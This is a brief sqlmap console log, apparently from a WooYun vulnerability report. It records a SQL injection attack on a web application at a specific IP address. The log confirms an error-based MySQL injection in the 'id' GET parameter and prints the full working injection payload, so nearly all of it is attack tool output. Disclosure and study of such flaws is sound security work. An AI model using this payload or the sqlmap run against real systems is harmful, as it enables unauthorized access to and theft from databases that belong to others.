 sqlmap
[16:28:18] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[16:28:18] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=2599 AND (SELECT 7159 FROM(SELECT COUNT(*),CONCAT(CHAR(58,104,11
8,120,58),(SELECT (CASE WHEN (7159=7159) THEN 1 ELSE 0 END)),CHAR(58,101,97,106,
58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)
---
[16:28:18] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[16:28:18] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\183.61.117.164'
[*] shutting down at: 16:28:18
C:\Python27\sqlmap>
www.wooyun.org